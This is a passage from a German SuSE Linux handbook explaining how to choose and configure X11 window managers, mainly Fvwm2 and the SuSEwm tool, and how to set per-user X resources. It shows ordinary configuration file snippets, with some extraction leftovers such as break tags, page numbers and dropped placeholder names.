Datei ~/.bashrc im HOME-Verzeichnis folgende Zeile eintragen bzw. eine bestehende<br />
Zeile abändern:<br />
export WINDOWMANAGER=fvwm95<br />
und den Fvwm95 zur Voreinstellung machen. Auch hier muss der Name des ausführbaren<br />
Windowmanager-Programms angegeben werden; immer dann auch<br />
einschließlich des Pfades zu dieser Datei, wenn das entsprechende Verzeichnis<br />
nicht in der Umgebungsvariablen PATH enthalten sein sollte.<br />
Sie können diesen Eintrag mit YaST auch für /etc/profile angeben, wenn Sie<br />
die Windowmanager-Einstellung systemweit für alle Benutzer festlegen wollen;<br />
zum Vorgehen vgl. Abschnitt 3.6.6 auf Seite 112. Beachten Sie aber, dass jeder<br />
Benutzer diese Einstellung in der eigenen ~/.bashrc überschreiben kann.<br />
Wechseln des Fenstermanagers während der Arbeit<br />
Wenn Sie <strong>SuSE</strong>wm verwenden, ist es bei einigen Windowmanager (insbesondere<br />
bei denen der Fvwm-Familie) möglich, den Windowmanager während der<br />
Laufzeit zu wechseln. Bereits geöffnete Fenster (und damit die darin laufenden<br />
Prozesse) werden nicht abgebrochen. Bei einigen Windowmanagern wie Ctwm,<br />
kwm (KDE) oder CDE ist dieses Feature von den Programmierern nicht implementiert<br />
worden. Um trotzdem zwischen beliebigen Windowmanagern wechseln<br />
zu können, existiert der <strong>SuSE</strong> DyDe (engl. <strong>SuSE</strong> dynamic desktop). Wenn Sie<br />
<strong>SuSE</strong> DyDe verwenden wollen, müssen Sie suse als Windowmanager definieren<br />
bzw. im KDM als solchen auswählen.
9.2 Der Fvwm<br />
Allgemeines<br />
9.2 Der Fvwm<br />
Im Folgenden soll auf den Fvwm2 (fvwm2) eingegangen werden. Er war einer<br />
der wegweisenden Windowmanager unter Linux.<br />
Unter <strong>SuSE</strong> Linux ist der Fvwm2 im Paket fvwm, Serie xwm zu finden; der alte<br />
Fvwm1 im Paket fvwm1, Serie xwm.<br />
Neben den üblichen Funktionen zum Management der Fenster und deren Dekoration<br />
mit „Buttons“ (Schaltflächen) bietet er Hintergrundmenüs und modulare<br />
Teilprogramme, die zur Laufzeit nachgeladen werden können; dadurch lassen<br />
sich einige interessante Funktionen zur Verfügung stellen, wie z. B. eine Button-<br />
Leiste.<br />
Mehr Informationen zu Funktion, Aufruf und Konfiguration des Fvwm und seiner<br />
Module erhält man durch die zugehörigen Manual-Pages (Manual-Page von<br />
fvwm2 (man fvwm2), Manual-Page von FvwmAudio (man FvwmAudio), Manual-<br />
Page von FvwmButtons (man FvwmButtons) etc.). Im Dokumentationsverzeichnis<br />
/usr/share/doc/packages/fvwm findet man die mit dem Paket mitgelieferten<br />
Beispiel-Konfigurationsdateien.<br />
Wenn Sie eine Konfigurationsdatei nicht von Grund auf neu schreiben wollen,<br />
können Sie sich ein „Gerüst“ von <strong>SuSE</strong>wm generieren lassen und Ihren eigenen<br />
Wünschen entsprechend abändern. <strong>SuSE</strong>wm wird in Abschnitt 9.4 auf Seite 310<br />
beschrieben.<br />
Konfigurationsdateien des Fvwm<br />
Konfigurieren kann man den Fvwm über zwei Dateien:<br />
• Eine systemweite Konfigurationsdatei, die immer vorhanden sein sollte. Die<br />
Datei ist im Verzeichnis /usr/X11R6/lib/X11/fvwm2 zu finden und heißt<br />
.fvwm2rc.<br />
• Eine benutzereigene Datei, die nicht unbedingt vorhanden sein muss. Sie<br />
heißt ebenfalls ~/.fvwm2rc und liegt im Benutzerverzeichnis des jeweiligen<br />
Benutzers.<br />
Das in Abschnitt 9.4 auf Seite 310 beschriebene Programm <strong>SuSE</strong>wm stellt bei<br />
der Installation eines <strong>SuSE</strong> Linux-Systems sicher, dass immer eine systemweite<br />
Konfigurationsdatei für den Fvwm angelegt wird.<br />
Der Fvwm liest beim Start die Konfigurationsdateien. Ein Windowmanager wird<br />
aus /usr/X11R6/lib/X11/xinit/xinitrc bzw. aus ~/.xinitrc heraus<br />
gestartet. Dazu sollte die Umgebungsvariable WINDOWMANAGER mit dem vollen<br />
Dateinamen der ausführbaren Datei des jeweiligen Windowmanagers, z. B.<br />
/usr/X11R6/bin/fvwm2 gesetzt sein; siehe auch auf der vorherigen Seite. –<br />
Zuerst wird versucht, die benutzereigene Konfigurationsdatei zu lesen und dann,<br />
wenn es keine benutzereigene gibt, die systemweite Konfigurationsdatei.<br />
303
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
304<br />
Die einzelnen Module des Fvwm lesen ebenfalls dieselben Konfigurationsdateien,<br />
wenn sie aufgerufen werden, jedoch benutzen sie nur die Teile der Konfigurationsdatei,<br />
die das jeweilige Modul direkt betreffen.<br />
Es empfiehlt sich natürlich für jeden Benutzer, eine eigene Konfigurationsdatei<br />
anzulegen, die dieser dann nach Belieben verändern kann. Nach Änderungen<br />
an den Konfigurationsdateien ist ein Neustart des Windowmanagers notwendig,<br />
damit die Änderungen wirksam werden.<br />
Zum Neustart des Windowmanagers gibt es (bei der vorinstallierten <strong>SuSE</strong>-Konfiguration)<br />
einen Menüeintrag im Menü ‘Arbeitsmenü’ und dort das Untermenü<br />
‘Fenstermanager’. Dieselbe Wirkung hat das Beenden und Neustarten des<br />
X-Servers.<br />
9.3 Fvwm-Einstellungen<br />
Allgemeines<br />
Wir kommen zu der privaten Fvwm-Konfigurationsdatei, die Sie sich zuerst anlegen<br />
müssen. Wie das geht, ist auf Seite 312 beschrieben. Neben der Erzeugung<br />
durch <strong>SuSE</strong>wm können Sie natürlich auch die von den Fvwm-Programmierern<br />
mitgelieferte Konfigurationsdatei ~/.fvwm2rc aus dem Verzeichnis<br />
/usr/share/doc/packages/fvwm/system.fvwm2rc nehmen.<br />
Laden Sie mit Ihrem Lieblingseditor die Datei ~/.fvwm2rc. Wir werden uns<br />
dann einige Konfigurationsmöglichkeiten ansehen.<br />
Was passiert beim Start des Fvwm<br />
Blättern Sie durch, bis Sie zum Kommentar in Datei 9.3.1 kommen.<br />
#########################################################<br />
# #<br />
# initialization function head #<br />
# common to all wms #<br />
# #<br />
#########################################################<br />
Datei 9.3.1: InitFunction in der Datei ~/.fvwm2rc<br />
Daran anschließend finden Sie alle Aktionen, die beim Neustart des Fvwm ausgeführt<br />
werden. Hier wird das Modul FvwmBanner geladen (das Logo), mehrere<br />
xterm werden gestartet und ein xpmroot wird aufgerufen. Dieses Programm<br />
dient dazu, Bilder auf den Hintergrund (also auf das „Root Window“) zu bringen.<br />
Sie können hierzu alle Programme verwenden, die in der Lage sind, das<br />
Hintergrundbild zu gestalten (z. B. xsetroot, xearth, xv, etc.).<br />
Hier noch ein Beispiel mit dem Programm xv:<br />
+ "I" Exec xv -quit -root -owncmap -maxpect ~/pics/bild13.png
9.3 Fvwm-Einstellungen<br />
Das Hintergrundbild sollten Sie nochmal bei den Aktionen aufführen, die beim<br />
Neustart des Fvwm gestartet werden, d. h. Sie sollten sie in der Funktion<br />
RestartFunction einfügen. Diese finden Sie in Datei 9.3.2.<br />
#########################################################<br />
# #<br />
# restart function #<br />
# common to all wms #<br />
# #<br />
#########################################################<br />
Datei 9.3.2: InitFunction in der Datei ~/.fvwm2rc<br />
Oft sehen sich die InitFunction und die RestartFunction sehr ähnlich,<br />
haben sie doch beide mit dem Starten des Windowmanagers zu tun. In der<br />
RestartFunction jedoch verzichtet man darauf, das Banner des Windowmanagers<br />
zu starten.<br />
Neben den Funktionen InitFunction und RestartFunction gibt es zusätzlich<br />
eine ExitFunction. Wie schon der Name vermuten lässt, ist dies eine<br />
„Aufräum“-Funktion, in der man angibt, welche Programme vor einem Neustart<br />
bzw. vor dem Verlassen des Windowmanagers gestartet werden. Auf diese Weise<br />
kann man z. B. den Bildschirmhintergrund löschen, bevor der Neustart des<br />
Windowmanagers wieder ein neues Hintergrundbild startet.<br />
Farben und Fonts<br />
Die Einstellungen für Farben und Fonts finden Sie in der Sektion Datei 9.3.3.<br />
#########################################################<br />
# #<br />
# colors and fonts #<br />
# #<br />
#########################################################<br />
Datei 9.3.3: Farb- und Zeichensatzeinstellung in der Datei ~/.fvwm2rc<br />
Hier können Sie ein individuelles Profil erstellen. Wählen Sie die Farben, die<br />
Ihnen am Besten gefallen. Sie können alle installierten Farben nehmen. Welche<br />
installiert sind, hängt u. a. von Ihrer Grafikkarte ab. Drücken Sie die rechte<br />
Maustaste und gehen Sie ins Menü ‘System’. Von dort aus ins Menü ‘Information’.<br />
Gegen Ende des Menüs finden Sie einen Menüeintrag ‘Farbpalette’.<br />
Wählen Sie ihn, und es erscheint ein Fenster mit einer Palette aller dem System<br />
bekannten Farben. Hieraus können Sie sich nun eine aussuchen. Die Namen der<br />
Farben stehen in der Datei /usr/X11R6/lib/X11/rgb.txt<br />
Ein paar Zeilen darunter entdecken Sie Zeilen der folgenden Art:<br />
WindowFont -misc-fixed-bold-r-normal-*-13-*-75-75-c-80-iso8859-1<br />
Dies ist die systematische Bezeichnung einer Schrift (engl. font) im X Window<br />
System. Jeder Font wird auf diese Weise beschrieben. Die einzelnen Namensbestandteile<br />
hier zu erklären, würde zu weit führen. Um das Ganze übersichtlich<br />
305
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
306<br />
zu halten, existieren eine Reihe von Übernamen (engl. alias) für diese Fonts.<br />
Die Zeichensätze stehen üblicherweise im Verzeichnis /usr/X11R6/lib/X11/<br />
fonts. In den Unterverzeichnissen existiert jeweils eine Datei fonts.alias.<br />
Sie enthält gebräuchliche Abkürzungen für einzelne Fonts:<br />
variable -*-helvetica-bold-r-normal-*-*-120-*-*-*-*-iso8859-1<br />
5x7 -misc-fixed-medium-r-normal--7-70-75-75-c-50-iso8859-1<br />
Das lässt sich dann schon besser merken.<br />
Icons<br />
Datei 9.3.4 befasst sich mit den Icons.<br />
#<br />
# others<br />
#<br />
Style "xterm" Icon Terminal.xpm<br />
Style "xosview" NoTitle, Sticky<br />
Style "xosview" UsePPosition<br />
Datei 9.3.4: Icons für bestimmte Fenster<br />
Hier können Sie den einzelnen Anwendungen ein Icon zuordnen. Sie müssen<br />
nur beachten, dass sich die gewünschten Icons auch im IconPath befinden; der<br />
IconPath wird ziemlich am Anfang der Datei ~/.fvwm2rc gesetzt. Prinzipiell<br />
können Sie jedes Icon, das in einem der Pfade liegt, die hinter dem Bezeichner<br />
PixmapPath aufgeführt sind, verwenden. Bei allen Icons, die aus einem nicht in<br />
diesem Pfad liegenden Verzeichnis stammen, müssten Sie den kompletten Pfad<br />
zu dem jeweiligen Icon angeben.<br />
Nehmen wir mal an, Sie möchten, dass ghostview ein Gespenst als Icon bekommt.<br />
Schauen Sie unter dem entsprechenden Pfad nach und Sie finden ein<br />
Icon mit Namen ghostbusters.xpm. Fügen Sie die folgende Zeile zu dem<br />
Abschnitt hinzu:<br />
Style "ghostview" Icon ghostbusters.xpm<br />
Das war’s. Analog können Sie Icons für fast alle Anwendungen angeben. Die<br />
meisten Anwendungen haben bereits ihre Standard-Icons. Sie müssen auf jeden<br />
Fall den richtigen Namen der Anwendung (genauer: den Namen des Fensters<br />
der Anwendung kennen, denn ein xTerm statt xterm würde zu keinem Erfolg<br />
führen. Schließlich kümmert sich der Fenstermanager ja um Fenster! Den Namen<br />
eines Fensters findet man heraus, indem man aus dem Menü (‘Fenstermanager’<br />
→ ‘Module’) das Modul ‘Ident’ (Programmname FvwmIdent) aufruft<br />
und auf das betreffende Fenster klickt.<br />
Cursor<br />
Auch Form und Aussehen des Cursors können Sie verändern. Dazu dient das<br />
Programm xsetroot, das eingeschränkt auch zum Einbinden eines Hintergrundbildes<br />
verwendet werden kann. Aufgerufen wird es mit:
tux@erde: > xsetroot -cursor <br />
9.3 Fvwm-Einstellungen<br />
Hier steht für ein beliebiges Bitmap. Standardmäßig sind die<br />
Bitmaps unter /usr/X11R6/include/X11/bitmaps zu finden. Suchen Sie<br />
sich ein passendes aus, oder erstellen Sie sich selber eines, z. B. mit bitmap.<br />
Fokus<br />
Ein besonders beliebtes Feature der Fvwm-Familie ist das variable, einstellbare<br />
Verhalten der Fenster beim Wechseln des aktiven Fensters. Neben der Laufzeitänderung<br />
kann man das Fokus- und Raising-Verhalten in der Konfigurationsdatei<br />
auf dauerhaft einstellen.<br />
Mit Fokus bezeichnet man die Eigenschaft des Windowmanagers, mit der die<br />
aktuellen Eingaben und Mausklicks an ein bestimmtes Fenster weitergegeben<br />
werden. Dabei gibt es drei Möglichkeiten:<br />
• Man muss auf ein Fenster klicken, damit man z. B. Tastatureingaben an den<br />
in diesem Fenster laufenden Prozessen machen kann. Dieses Verhalten heißt<br />
auf Englisch Click to focus. Man findet es z. B. auch standardmäßig unter<br />
Windows oder OS/2.<br />
• Man geht mit dem Mauspfeil über ein Fenster und dieses erhält automatisch<br />
den Fokus. Dieses Verhalten wird mit Focus follows mouse bezeichnet. Verlässt<br />
der Mauspfeil das aktive Fenster, verlässt der Fokus ebenfalls das eben<br />
noch fokussierte Fenster.<br />
• Eine fortgeschrittenere Variante ist das beim Fvwm und Fvwm95 einstellbare<br />
Verhalten Sloppy Focus. Dabei verhält sich der Fokus wie bei Focus<br />
follows mouse. Allerdings bleibt der Fokus beim zuletzt aktiven Fenster, solange<br />
man den Mauspfeil nicht über ein anderes Fenster bewegt, sondern ihn<br />
beispielsweise nur über den Bildschirmhintergrund führt.<br />
Beim Fvwm kann man das Fokus-Verhalten für jedes Fenster getrennt einstellen.<br />
Wie viele andere Einstellungen auch, erfolgt die Fokuseinstellung über einen<br />
Style-Befehl:<br />
Style "*" ClickToFocus<br />
stellt die Fokusstrategie ClickToFocus für alle Fenster ein. Das gleiche kann<br />
man für die Einstellungen SloppyFocus und FocusFollowsMouse eingeben,<br />
wobei letztere die Voreinstellung des Fvwm ist.<br />
Autoraise<br />
Neben dem Fokus ist auch das Raising-Verhalten, also wann ein Fenster in den<br />
Vordergrund kommt, wichtig. Nach der Voreinstellung behält ein Fenster immer<br />
seine relative Position zu den anderen Fenstern (also: dahinter oder davor), bis<br />
man es durch Klicken auf den Rahmen oder die Titelleiste in den Vordergrund<br />
bringt.<br />
Manche Benutzer sind es gewohnt, dass ein Fenster in den Vordergrund kommt,<br />
wenn der Mauszeiger darüber fährt. Dieses Verhalten nennt man AutoRaising.<br />
307
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
308<br />
Es ist an sich nur in Verbindung mit FocusFollowsMouse oder SloppyFocus<br />
sinnvoll. Zusammen mit dem Fokusmodell ClickToFocus (Standardeinstellung<br />
in Fvwm95) hat es keinen Effekt.<br />
Um AutoRaising benutzen zu können, kann man das Fvwm-Modul AutoRaise<br />
aus dem Menü starten (Menü ‘Fenstermanager’, ‘Module’, ‘AutoRaise<br />
Ein/Aus’). Damit das AutoRaising dauerhaft zur Verfügung steht, muss in der<br />
Konfigurationsdatei des Fvwm2 (~/.fvwm2rc) jeweils ein Eintrag in die Funktionen<br />
InitFunction und RestartFunction erfolgen:<br />
Function InitFunction<br />
+ "I" Module FvwmAuto 200<br />
Function RestartFunction<br />
+ "I" Module FvwmAuto 200<br />
Der Wert 200 gibt die Wartezeit in Millisekunden an, bevor ein Fenster im Vordergrund<br />
erscheint. Die Wartezeit ist sinnvoll, da andernfalls jedes „berührte“<br />
Fenster sofort nach oben kommt, was letztlich zu einer Art andauerndem Flimmern<br />
wird :-)<br />
9.4 Windowmanager konfigurieren mit <strong>SuSE</strong>wm<br />
Was ist <strong>SuSE</strong>wm?<br />
Das Programm <strong>SuSE</strong>wm – enthalten im Paket susewm – vereinfacht den Umgang<br />
mit den Windowmanagern Fvwm1, Fvwm, Fvwm95, Bowman, AfterStep,<br />
Ctwm, WindowMaker, MWM, aber auch mit den Desktops KDE und GNOME.<br />
Da Fvwm1, Fvwm, Fvwm95, Bowman und AfterStep jeweils auf demselben<br />
Windowmanager basieren, werden diese fünf Windowmanager ähnlich konfiguriert<br />
und bieten ähnliche Features an.<br />
Andererseits weisen sie jedoch z. T. erhebliche Unterschiede bei der Konfiguration<br />
auf. Damit der Benutzer die gemeinsamen Fähigkeiten aller Windowmanager<br />
nutzen kann, ohne jedoch fünf verschiedene Konfigurationsdateien zu verwalten,<br />
fasst <strong>SuSE</strong>wm durch eine abstrakte Makrosprache die Konfiguration der fünf<br />
Windowmanager weitestgehend zusammen.<br />
Mehr noch: Selbst die ganz unterschiedlichen Windowmanager Ctwm, MWM,<br />
WindowMaker, das kpanel des KDE-Desktops und das panel des GNOME-Desktops<br />
werden mit <strong>SuSE</strong>wm konfiguriert. Allerdings bezieht sich deren Konfiguration<br />
nur auf die automatisch generierten Menüs. Desweiteren können die Menüs<br />
für diese Windowmanager nicht aus dem Menü (z. B. in Fvwm) heraus generiert<br />
werden, sondern werden immer nur systemweit durch <strong>SuSE</strong>config angelegt.<br />
Die Unterschiede in der Konfiguration der einzelnen Windowmanager können<br />
durch Windowmanager-spezifische Statements berücksichtigt werden.<br />
Durch <strong>SuSE</strong>wm werden die Menüs bzw. die vom Windowmanager unterstützten<br />
Module abhängig von den tatsächlich installierten Software-Paketen konfiguriert:<br />
Menüeinträge zu nicht installierten Programmen werden nicht generiert.<br />
Weitere besondere Features des <strong>SuSE</strong>wm sind:
9.4 Windowmanager konfigurieren mit<br />
<strong>SuSE</strong>wm<br />
• Konfiguration von zehn Windowmanagern bzw. Desktops: Fvwm1, Fvwm,<br />
Fvwm95, Bowman, AfterStep, Ctwm, MWM, WindowMaker, GNOME Panel<br />
und KDE Panel.<br />
• Ein zentrales Bibliotheksverzeichnis für alle Windowmanager, einheitliche<br />
Makros für unterschiedliche Konfigurationsdateien.<br />
• Zusätzliche Konfigurationsdateien für die einzelnen Windowmanager, um<br />
deren Eigenheiten und Besonderheiten zu berücksichtigen.<br />
• Berücksichtigung zusätzlicher Konfigurationsdateien für Windowmanager.<br />
Außerdem werden bei der Konfiguration im Gesamtsystem Variablen in /etc/<br />
rc.config beachtet.<br />
• Berücksichtigung von Quelldateien für den einzelnen Benutzer bei der automatischen<br />
Konfiguration (im Benutzerverzeichnis).<br />
• Erzeugung benutzerspezifischer Konfigurationsdateien unter weitgehender<br />
Berücksichtigung der vom Benutzer (an alten Konfigurationsdateien) gemachten<br />
Veränderungen.<br />
• Einbeziehung verbreiteter kommerzieller Programme, die nicht im Lieferumfang<br />
von <strong>SuSE</strong> Linux enthalten sind, bei der Generierung der Menüs.<br />
• Beliebiges Hin- und Herwechseln zwischen den unterstützten Windowmanagern<br />
zur Laufzeit ohne Startskripten wie z. B. ~/.xinitrc ändern zu müssen,<br />
sofern es der Windowmanager zulässt.<br />
9.4.1 Einträge im Menü hinzufügen<br />
Wenn Sie Einträge innerhalb des <strong>SuSE</strong>-Menüs hinzufügen wollen, müssen Sie<br />
Dateien anlegen, wie in Datei 9.4.1 dargestellt.<br />
Name=Printer<br />
Name[de]=Drucker<br />
Comment=Show all printers<br />
Comment[de]=Alle Drucker zeigen.<br />
Exec=klp<br />
MiniIcon=printer.xpm<br />
Icon=printer.xpm<br />
Type=Application<br />
Datei 9.4.1: .lnk-Datei des <strong>SuSE</strong>wm für Menüeinträge<br />
Hierbei sind insbesondere die Einträge für Name[...] und Exec wichtig. Alle<br />
anderen Einträge sind optional. Wenn Sie Type=TEXT eintragen, wird jedes<br />
Programm in einem Terminal laufen.<br />
Damit der Eintrag erzeugt wird, muss die Datei wie folgt genannt werden:<br />
..lnk<br />
Dabei steht für den RPM-Paketnamen, in dem das entsprechende<br />
Programm enthalten war. Sollten Sie das Programm nicht über ein RPM-Paket<br />
309
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
310<br />
installiert haben, können Sie z. B. eintragen. Für können<br />
Sie ein beliebiges Kürzel eintragen, z. B. den Namen des auszuführenden Programms.<br />
Außerdem sollte der Dateiname mit .lnk enden. Diese Datei müssen<br />
Sie in ein Verzeichnis unterhalb von /etc/X11/susewm/AddEntrys einfügen.<br />
Je nachdem, in welchem Verzeichnis Sie die Datei speichern, wird in dem entsprechenden<br />
Untermenü der Eintrag vorgenommen.<br />
Wie verwendet man <strong>SuSE</strong>wm?<br />
<strong>SuSE</strong>wm wird normalerweise von YaST nach der Installation von Paketen gestartet<br />
und passt alle systemweiten Konfigurationen an. Als Benutzer verwenden<br />
Sie den <strong>SuSE</strong>wm in 2 Fällen:<br />
• Sie haben noch keine eigene Windowmanager-Konfigurationsdatei für einen<br />
angeführten Windowmanager; Sie möchten nun aber eine solche Datei, um<br />
sich eine eigene Arbeitsumgebung unabhängig von der systemweiten einzurichten.<br />
• Sie haben bereits eine Windowmanager-Konfigurationsdatei, aber inzwischen<br />
wurde mit YaST Software installiert oder deinstalliert und die Menüs passen<br />
nicht mehr.<br />
Voraussetzungen<br />
An dieser Stelle wird von Folgendem ausgegangen:<br />
• Sie sind als normaler Benutzer (z. B. der bei der Installation mit YaST angelegte<br />
Beispielbenutzer) eingeloggt, nicht als der Benutzer ‘root’.<br />
• Sie haben in YaST als Menüsprache Deutsch eingestellt. Für anderssprachige<br />
Menüs gilt alles entsprechend.<br />
Ein Beispiel<br />
Ein bunter Desktop ist schön und gut – nur was nützt es, wenn die Hardware<br />
(Speicher, Prozessor, Festplatte) nicht leistungsstark genug ist? Ein Windowmanager<br />
sollte schließlich nicht alle Systemressourcen an sich ziehen, indem er<br />
z. B. Icons exzessiv verwendet oder animiert.<br />
Deshalb an dieser Stelle ein Tipp zur Abhilfe, wenn Sie den Eindruck haben,<br />
dass Ihr Rechner beim Starten des Fvwm bzw. des Fvwm95 zu langsam ist. Die<br />
Ursache dafür sind wahrscheinlich die mehreren hundert Icons in den Menüs,<br />
die alle einzeln geladen werden müssen. Die Abhilfe können Sie auf drei Wegen<br />
schaffen:<br />
• Setzen Sie mit YaST (‘Administration des Systems’ → ‘Konfigurationsdatei<br />
ändern’) die Variable SUSEWM_XPM=no. Für den Fall, dass<br />
Sie die o. g. Variable direkt in der /etc/rc.config geändert haben sollten,<br />
vergessen Sie bitte nicht, danach <strong>SuSE</strong>config aufzurufen.
9.4 Windowmanager konfigurieren mit<br />
<strong>SuSE</strong>wm<br />
• Deinstallieren Sie das Paket 3dpixms und – wenn Sie die großen Icons auch<br />
nicht haben wollen – zudem das Paket 3dpixm.<br />
• Entfernen Sie die Icons aus der Konfigurationsdatei.<br />
Der erste Weg bedarf an sich keines weiteren Kommentars.<br />
Der zweite Weg ist auch einfach: YaST aufrufen, die genannten Pakete deinstallieren,<br />
wohl fühlen. YaST sorgt dann zusammen mit <strong>SuSE</strong>wm und <strong>SuSE</strong>config<br />
dafür, dass die systemweite Windowmanager-Konfigurationsdatei angepasst wird.<br />
Wenn Sie eine benutzereigene Konfigurationsdatei haben, müssen Sie diese explizit<br />
aktualisieren lassen: Verwenden Sie das Windowmanager-Menü, wie auf<br />
der vorherigen Seite beschrieben.<br />
Der dritte Weg: Wenn Sie noch keine benutzereigene Konfigurationsdatei haben,<br />
dann lassen Sie sich eine „backen“ wie in Abschnitt 9.4.1 auf der vorherigen Seite<br />
beschrieben. Dann ersetzen Sie darin alle Menüeinträge, die Icon-Statements<br />
enthalten; der Ausgangszustand in Datei 9.4.2 ist gemäß dem Beispiel in Datei<br />
9.4.3 zu ändern.<br />
AddToMenu thiswmpopup "Fvwm2" Title<br />
+ "Andere Fenstermanager%small.warning_3d.xpm%" Popup otherwmpopup<br />
+ "Konfiguration%small.checklist2_3d.xpm%" Popup susewmpopup<br />
+ "" Nop<br />
+ "Fvwm2 Neustart%small.restart_suse_3d.xpm%" Restart fvwm2<br />
+ "Fvwm2 und X beenden%small.exit.xpm%" Function QuitSave<br />
# end popup thiswmpopup<br />
Datei 9.4.2: .fvwm2rc mit Icons für Menüeinträge<br />
AddToMenu thiswmpopup "Fvwm2" Title<br />
+ "Andere Fenstermanager" Popup otherwmpopup<br />
+ "Konfiguration" Popup susewmpopup<br />
+ "" Nop<br />
+ "Fvwm2 Neustart" Restart fvwm2<br />
+ "Fvwm2 und X beenden" Function QuitSave<br />
# end popup thiswmpopup<br />
Datei 9.4.3: .fvwm2rc ohne Icons für Menüeinträge<br />
Danach sollte der Fvwm bzw. Fvwm95 wesentlich schneller starten. Und – wie<br />
bereits betont – Ihre Änderungen an der persönlichen Konfigurationsdatei bleiben<br />
erhalten, wenn Sie <strong>SuSE</strong>wm irgendwann wieder aufrufen!<br />
311
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
312<br />
9.5 Allgemeine Konfiguration des X Window<br />
Systems<br />
Wie versprochen, kümmern wir uns jetzt um die Optik und die Funktionen des<br />
Desktops.<br />
Es gibt zwei Stellen, an denen Sie etwas drehen können:<br />
• an den Voreinstellungen für Anwendungen des X Window System oder<br />
• an der oder den Konfigurationsdatei(en) des Windowmanagers, wie schon<br />
auf Seite 305 ff. vorgestellt.<br />
Voreinstellungen für Anwendungen im X Window System<br />
Globale Einstellungen<br />
Fast jede Anwendung (engl. Application), die für das X Window Systemprogrammiert<br />
wurde, hat eine voreingestellte Konfiguration. Diese liegt in einer<br />
Datei, die zum jeweiligen Softwarepaket gehört; die Datei wird bei der Installation<br />
üblicherweise in das Verzeichnis /usr/X11R6/lib/X11/app-defaults<br />
kopiert. Hier finden sich Dateien wie Xarchie. Wie der Name vermuten lässt,<br />
handelt es sich hierbei um die zentrale Konfigurationsdatei für das Programm<br />
xarchie. Sehen Sie sich diese Datei einmal an; dazu können Sie less verwenden<br />
(vgl. Abschnitt 19.7.3 auf Seite 543). Dort finden Sie Zeilen wie:<br />
Xarchie.color*background: powder blue<br />
Lassen Sie sich von den scheinbar kryptischen Zeilen nicht abschrecken; Sie<br />
müssen nicht gleich alle verstehen. Jedes Programm unter X ist aus „Widgets“<br />
aufgebaut. Unter einem Widget muss man sich sowas wie einen „Baustein“ vorstellen.<br />
Dabei gibt es ein Hauptwidget, das ist das Hauptfenster der Anwendung, das als<br />
allererstes aufgerufen wird. Alle anderen Widgets sind mehr oder weniger Kinder<br />
dieses einen Hauptfensters. Und daher hat jedes Widget exakt einen Vorfahren<br />
und keinen, einen oder mehrere Nachfahren. Jedes dieser einzelnen Widgets<br />
kann mit einem eindeutigen Namen benannt werden.<br />
Um die allgemeine Verwirrung noch ein wenig zu steigern, muss gesagt werden,<br />
dass Fenster und Widgets nicht verwechselt werden sollten. Ein Rollbalken<br />
(engl. scrollbar) z. B. ist ein eigenes Fenster (ein Fenster ohne jegliche Dekoration),<br />
ein Widget hingegen kann aus einem Rollbalken und (beispielsweise) einem<br />
Textfeld und auch weiteren Elementen bestehen (komplexes Widget).<br />
Da die Widgets zueinander hierarchisch angeordnet sind, spricht man auch von<br />
einem Widget-Baum. Jedes Fenster in einer Anwendung hat einen im Widget-<br />
Baum eindeutigen Namen. Daraus folgt, dass man jedes einzelne Fenster eines<br />
Programms mit seinem bestimmten Namen ansprechen kann. In unser Beispielzeile<br />
oben bedeutet das:<br />
• Das erste Wort bis zu dem Punkt (Xarchie) ist der Name des Toplevel-<br />
Widgets (Haupt-Widget) der Anwendung xarchie (es ist eine Regel, Namen
9.5 Allgemeine Konfiguration des X<br />
Window Systems<br />
von Anwendungsvoreinstellungen, die für alle Widgets dieses Typs gelten<br />
sollen, groß zu schreiben).<br />
• Nach dem Punkt kommt ‘color’. Das ist natürlich die Farbe (aber welche?).<br />
• Dann folgt ein Stern, es hätte aber auch ein Punkt kommen können:<br />
– Ein Punkt bedeutet, dass zwischen diesen zwei Fenster in der Hierarchie<br />
kein weiteres ist.<br />
– Ein Stern bedeutet, dass zwischen diesen zwei Fenstern ein oder mehrere<br />
weitere Fenster liegen können.<br />
• Das Wort „background“ sagt uns nun endlich, wessen Farbe geändert wird.<br />
Hier kann man eine definierte Farbe eintragen; eine Liste aller in einem X<br />
Window System gültigen Farben enthält /usr/X11R6/lib/X11/rgb.txt.<br />
Benutzerspezifische Einstellungen<br />
Natürlich hat jeder Benutzer auch die Möglichkeit, eigene Einstellungen vorzunehmen.<br />
Hierfür existiert im HOME-Verzeichnis des Benutzers eine Datei ~/<br />
.Xresources. Der ‘.’ vor dem Namen bedeutet, dass es eine „versteckte“<br />
Datei ist; zu „versteckten“ Dateien vgl. Abschnitt 19.7.4 auf Seite 544.<br />
In dieser Datei werden nun die benutzereigenen Einstellungen gesetzt. Hier können<br />
Sie z. B. bestimmen, dass alle Fenster als Hintergrund gelb haben, bis auf das<br />
Hauptfenster, das rot sein soll.<br />
Für obiges Beispiel bedeutet das, dass man in seiner eigenen Datei ~/<br />
.Xresources die Standardeinstellungen der systemweiten app-defaults-<br />
Dateien gezielt überschreiben kann. Setzen Sie z. B. in Ihre ~/.Xresources<br />
die Zeile:<br />
Xarchie.color*background: gold<br />
so wird bei Ihnen (und nur bei Ihnen) die Anwendung xarchie mit einem goldenen<br />
Hintergrund gestartet.<br />
Sie können natürlich nicht nur die Farben ändern, sondern nahezu alle Eigenschaften<br />
Ihrer Fenster. Ein sehr nützliches Programm ist in diesem Zusammenhang<br />
der Ressourcen-Editor editres (engl. edit resources). Mit diesem Programm<br />
können Sie sich die Ressourcen einer Anwendung anzeigen lassen und gezielt<br />
verändern.<br />
Noch einige Beispieleinstellungen, die Sie setzen können:<br />
Xarchie.color*background: powder blue<br />
Xarchie.color*SimpleMenu*background: wheat<br />
Xarchie.color*Command*background: wheat<br />
Xarchie.color*MenuButton*background: wheat<br />
Xarchie.color*Text*background: wheat<br />
Xarchie*font: 9x15<br />
Prinzipiell lassen sich in eben beschriebener Weise fast alle Eigenschaften eines<br />
X-Programms bestimmen. In der Realität wird sich dies jedoch meist auf die<br />
313
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
314<br />
Einstellungen zu Farben, Zeichensätzen und der Geometrie (Position und Größe)<br />
beschränken.<br />
Welche Optionen Sie hierbei haben, zeigt meist die Manpage des jeweiligen Programms<br />
oder die entsprechende Datei in den app-defaults.<br />
